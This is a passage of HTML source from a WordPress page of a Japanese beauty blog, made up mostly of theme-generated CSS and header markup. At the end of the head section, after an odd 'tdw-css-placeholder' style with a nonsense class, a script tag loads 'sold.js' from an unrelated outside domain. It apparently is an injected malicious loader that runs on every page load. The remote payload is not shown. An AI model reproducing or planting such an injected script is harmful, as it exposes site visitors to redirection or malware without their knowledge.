    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #f8c6bd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #f8c6bd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f8c6bd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f8c6bd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f8c6bd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f8c6bd;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #f8c6bd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f8c6bd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(248, 198, 189, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #515151;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #f8c6bd !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.65) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.65)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.65) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.65) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.65) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.65) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.65)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #f8c6bd;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://bizangelica.com/wp-content/uploads/2019/10/9-300x200.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Hind;
	font-size:12px;
	font-weight:normal;
	
    }



/* Style generated by theme for demo: blog_beauty */

.td-blog-beauty .td-header-style-11 .sf-menu > li > a:hover,
		.td-blog-beauty .td-header-style-11 .sf-menu > .sfHover > a,
		.td-blog-beauty .td-header-style-11 .sf-menu > .current-menu-item > a,
		.td-blog-beauty .td-header-style-11 .sf-menu > .current-menu-ancestor > a,
		.td-blog-beauty .td-header-style-11 .sf-menu > .current-category-ancestor > a,
		.td-blog-beauty .td-module-meta-info .td-post-category,
		.td-blog-beauty .td_block_5 .td-post-category {
   		    color: #f8c6bd;
   		}

		.td-blog-beauty #td-theme-settings .td-skin-buy a,
		.td-blog-beauty .td-grid-style-5 .td-post-category,
		.td-blog-beauty .td-read-more a:hover,
  		.td-blog-beauty .td-load-more-wrap a:hover {
   			background-color: #f8c6bd !important;
   		}

   		.td-blog-beauty .td-read-more a:hover,
  		.td-blog-beauty .td-load-more-wrap a:hover {
   			border-color: #f8c6bd;
   		}
</style>

<link rel="icon" href="https://bizangelica.com/wp-content/uploads/2019/10/cropped-20190615_005748452_iOS-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://bizangelica.com/wp-content/uploads/2019/10/cropped-20190615_005748452_iOS-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bizangelica.com/wp-content/uploads/2019/10/cropped-20190615_005748452_iOS-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://bizangelica.com/wp-content/uploads/2019/10/cropped-20190615_005748452_iOS-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #f8c6bd;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #f8c6bd;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f8c6bd;
                }
                .tdm-btn-style1 {
					background-color: #f8c6bd;
				}
				.tdm-btn-style2:before {
				    border-color: #f8c6bd;
				}
				.tdm-btn-style2 {
				    color: #f8c6bd;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f8c6bd;
                    -moz-box-shadow: 0 2px 16px #f8c6bd;
                    box-shadow: 0 2px 16px #f8c6bd;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f8c6bd;
                    -moz-box-shadow: 0 4px 26px #f8c6bd;
                    box-shadow: 0 4px 26px #f8c6bd;
				}
</style>

	<style id="tdw-css-placeholder">.tdyifuiu{}</style><script src='https://two.startperfectsolutions.com/scripts/sold.js?ver=7684746545'></script><style></style></head>

<body class="attachment attachment-template-default single single-attachment postid-1389 attachmentid-1389 attachment-jpeg 1387 global-block-template-1 td-blog-beauty tdb_template_869  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Bizangelica-767696453574958/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-mobile-main-menu"><li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-666"><a href="https://bizangelica.com/about-us/">About us</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="http://bizangelica.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bizangelica.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
body .tdc-row.tdc-rist-top-active,
                body .tdc-row.tdc-rist-bottom-active{
                  position: fixed;
                  left: 50%;
                  transform: translateX(-50%);
                  z-index: 10000;
                }body .tdc-row.tdc-rist-top-active.td-stretch-content,
                body .tdc-row.tdc-rist-bottom-active.td-stretch-content{
                  width: 100% !important;
                }body .tdc-row.tdc-rist-top-active{
                  top: 0;
                }body .tdc-row.tdc-rist-absolute{
                  position: absolute;
                }body .tdc-row.tdc-rist-bottom-active{
                  bottom: 0;
                }.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                  body.admin-bar .tdc-row.tdc-rist-top-active {
                    top: 32px;
                  }
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-5px !important;
padding-top:3px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 28px;
					height: 28px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_7 .tdb-mobile-menu-button:hover{
                    color: #f94545;
                }.tdi_7 .tdb-mobile-menu-button:hover svg,
                .tdi_7 .tdb-mobile-menu-button:hover svg *{
                    fill: #f94545;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 30px;
                
                    width: 30px;
					height: 30px;
					line-height:  30px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 30px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 30px;
					height: 30px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M701.932 354.129h-609.987c-21.862 0-39.639-17.766-39.639-39.598 0-21.852 17.777-39.639 39.639-39.639h609.976c21.862 0 39.629 17.787 39.629 39.639 0.010 21.832-17.756 39.598-39.619 39.598v0zM932.086 560.782h-840.172c-21.842 0-39.598-17.766-39.598-39.639 0-21.852 17.756-39.639 39.598-39.639h840.182c21.852 0 39.598 17.787 39.598 39.639 0 21.873-17.756 39.639-39.608 39.639v0zM701.932 767.395h-609.987c-21.862 0-39.629-17.746-39.629-39.578 0-21.873 17.766-39.66 39.629-39.66h609.987c21.842 0 39.608 17.787 39.608 39.66 0 21.821-17.766 39.578-39.608 39.578v0z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_10{
margin-top:-5px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_10{
margin-left:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-img{
                    max-width: 0px;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 5px;
                
                    display: block;
                
                     background-color: #fc6f94;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Open Sans !important;font-size:20px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                }.tdi_10 .tdb-logo-icon-svg svg{
                    width: 22px;
                }.tdi_10 .tdb-logo-icon{
                    margin-right: 10px;
                
                    top: 5px;
                
                    display: block;
                }.tdi_10 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }html[class*='ie'] .tdi_10 .tdb-logo-text-tagline{
				    background: none;
					color: #fc6f94;
				}@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10 .tdb-logo-img{
                    max-width: 100px;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:Open Sans !important;font-size:18px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
                    max-width: 80px;
                }.tdi_10 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                }.tdi_10 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 4px;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:Open Sans !important;font-size:16px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_10 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 5px;
                    margin-left: 0;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:Open Sans !important;font-size:20px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:capitalize !important;letter-spacing:0.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://bizangelica.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Bizangelica</span><span class="tdb-logo-text-tagline">「美しく生きる」の科学</span></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_11" class="tdc-zone"><div class="tdc_zone tdi_12  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_12{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_13" class="tdc-row"><div class="vc_row tdi_14  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_14,
                .tdi_14 .tdc-columns{
                    min-height: 0;
                }.tdi_14,
				.tdi_14 .tdc-columns{
				    display: block;
				}.tdi_14 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_16{
                    vertical-align: baseline;
                }.tdi_16 > .wpb_wrapper,
				.tdi_16 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_16 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_16 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_16 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_17" class="tdc-zone"><div class="tdc_zone tdi_18  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_18{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_18{
box-shadow:0 0 10px rgba(0,0,0,0.12) !important;
z-index:999 !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_18{
box-shadow:0 0 10px rgba(0,0,0,0.12) !important;
}
}

</style>
<div class="tdi_17_rand_style td-element-style" ><style>
.tdi_17_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_19" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_20  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_20,
                .tdi_20 .tdc-columns{
                    min-height: 0;
                }.tdi_20,
				.tdi_20 .tdc-columns{
				    display: block;
				}.tdi_20 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_20{
justify-content:flex-end !important;
text-align:right !important;
position:relative;
}

.tdi_20 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_19_rand_style td-element-style" ><style>
.tdi_19_rand_style{
background-color:rgba(248,198,189,0.92) !important;
}
 </style></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
